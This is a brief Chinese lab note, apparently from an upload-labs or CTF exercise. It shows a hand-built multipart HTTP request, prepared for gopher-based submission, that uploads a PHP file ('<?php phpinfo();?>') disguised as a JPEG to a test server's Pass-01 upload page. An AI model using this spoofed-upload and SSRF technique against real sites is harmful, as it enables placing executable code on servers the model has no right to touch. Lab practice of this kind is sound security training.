 构造gopher提交数据
http://172.250.250.14/Pass-01/index.php
文件上传
POST /Pass-01/index.php HTTP/1.1
头部信息必不可少
Host: 172.250.250.14
Content-Type: multipart/form-data; boundary=----1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Length: 305
------1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Disposition: form-data; name="submit"
上传
------1ebKitFormBoundaryIudzaMDs2XDrRaKS--